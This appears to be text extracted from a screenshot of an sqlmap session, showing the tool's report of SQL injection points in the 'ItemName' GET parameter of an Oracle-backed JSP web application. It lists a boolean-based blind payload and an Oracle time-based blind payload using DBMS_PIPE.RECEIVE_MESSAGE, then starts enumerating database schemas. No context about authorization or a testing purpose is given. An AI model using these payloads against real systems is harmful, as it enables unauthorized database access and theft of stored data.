 管理员: SQLMap
if any)? [y/N] y
sqlmap identified the following injection points with a total of 276 HTTP(s) req
uests:
---
Parameter: ItemName (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ItemName=%' AND 2618=2618 AND '%'='

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: ItemName=%' AND 6963=DBMS_PIPE.RECEIVE_MESSAGE(CHR(121)||CHR(105)||
CHR(112)||CHR(73),5) AND '%'='
---
[23:51:43] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[23:51:43] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[23:51:43] [INFO] fetching database (schema) names
[23:51:43] [INFO] fetching number of databases
[23:51:43] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval